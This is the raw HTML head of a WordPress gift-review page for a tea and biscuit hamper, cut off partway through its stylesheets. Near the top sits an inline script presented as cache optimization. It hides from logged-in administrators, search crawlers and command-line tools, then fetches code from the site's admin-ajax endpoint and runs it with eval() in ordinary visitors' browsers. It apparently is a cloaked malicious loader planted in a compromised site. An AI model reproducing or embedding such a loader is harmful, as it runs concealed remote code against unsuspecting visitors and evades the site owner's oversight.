

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/
body_size: 37102
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://christmasgifts.co.uk/xmlrpc.php">
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://christmasgifts.co.uk/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
content: "\f160";
color: #02CA02;
top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
transform: rotate(45deg);
}
</style>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. - Christmasgifts.co.uk Review</title>
<meta name="description" content="Our review, with the lowest price search of Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk"/>
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>586</b><br />
<br />
<b>Warning</b>:  Undefined variable $variable in <b>/home/christmasgifts/public_html/wp-content/themes/claue/functions.php</b> on line <b>587</b><br />
<!-- Debug: Not a product category archive page -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. - Christmasgifts.co.uk Review" />
<meta property="og:description" content="Our review, with the lowest price search of Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta property="og:url" content="https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/" />
<meta property="og:site_name" content="Christmasgifts.co.uk" />
<meta property="og:updated_time" content="2023-12-10T09:58:20+00:00" />
<meta property="og:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" />
<meta property="og:image:secure_url" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" />
<meta property="og:image:width" content="1191" />
<meta property="og:image:height" content="1500" />
<meta property="og:image:alt" content="Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea." />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="16.95" />
<meta property="product:price:currency" content="GBP" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. - Christmasgifts.co.uk Review" />
<meta name="twitter:description" content="Our review, with the lowest price search of Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk" />
<meta name="twitter:image" content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&pound;16.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://christmasgifts.co.uk/#organization","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk"},{"@type":"WebSite","@id":"https://christmasgifts.co.uk/#website","url":"https://christmasgifts.co.uk","name":"Christmasgifts.co.uk","alternateName":"Christmas Gifts","publisher":{"@id":"https://christmasgifts.co.uk/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg","width":"1191","height":"1500","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/#webpage","url":"https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/","name":"Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. - Christmasgifts.co.uk Review","datePublished":"2023-12-03T16:35:43+00:00","dateModified":"2023-12-10T09:58:20+00:00","isPartOf":{"@id":"https://christmasgifts.co.uk/#website"},"primaryImageOfPage":{"@id":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. - Christmasgifts.co.uk Review","description":"Our review, with the lowest price search of Tea Gift Set with Biscuits &amp; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.. The best trending &amp; unique Christmas presents at Christmasgifts.co.uk","sku":"CG1001313","category":"Gifts For Women &gt; Food &amp; Drink Gifts For Women","mainEntityOfPage":{"@id":"https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/#webpage"},"image":[{"@type":"ImageObject","url":"https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg","height":"1500","width":"1191"}],"offers":{"@type":"Offer","price":"16.95","priceCurrency":"GBP","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/","seller":{"@type":"Organization","@id":"https://christmasgifts.co.uk/","name":"Christmasgifts.co.uk","url":"https://christmasgifts.co.uk","logo":""}},"@id":"https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Feed" href="https://christmasgifts.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Comments Feed" href="https://christmasgifts.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas Gifts &raquo; Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea. Comments Feed" href="https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-9YHHQEE63Z"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '8.20.1';
var mi_track_user = true;
var mi_no_track_reason = '';
var disableStrs = [
'ga-disable-G-9YHHQEE63Z',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
__gtagTracker('config', 'G-9YHHQEE63Z', {"forceSSL":"true","link_attribution":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/christmasgifts.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://christmasgifts.co.uk/wp-content/plugins/feeds-for-youtube/css/sb-youtube-free.min.css?ver=2.3.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://christmasgifts.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}
</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.8.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//christmasgifts.co.uk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://christmasgifts.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.3.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
:root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: 